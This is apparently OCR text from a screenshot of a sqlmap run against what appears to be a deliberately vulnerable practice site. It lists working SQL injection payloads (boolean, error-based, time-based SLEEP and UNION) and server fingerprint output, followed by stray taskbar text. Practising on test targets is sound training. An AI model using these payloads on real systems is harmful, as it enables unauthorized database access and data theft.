 Command Prompt
> Y
[13:51:15] [INFO] testing URL 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[13:51:15] [INFO] resuming back-end DBMS 'mysql'
[13:51:16] [INFO] testing connection to the target URL
[13:51:16] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8191=8191

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a6a6b71,(SELECT (ELT(8576=8576,1))),0x71787a6271),8576)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5052 FROM (SELECT(SLEEP(5)))zZLb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a6b71,0x6364535a464c4d74706d6f6167476c7a46716b4d7945694b51
7a71677a466b4d4150657166427976,0x71787a6271),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[13:51:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[13:51:21] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[13:51:21] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[13:51:21] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[13:51:21] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\chhaj\AppData\Local\sqlmap\output\results-
10292023_0150pm.csv'

[*] ending @ 13:51:21 /2023-10-29/

C:\sqlmap>
1
32°C
Sunny
Search
PRE
L
ENG
IN
14:21
29-10-2023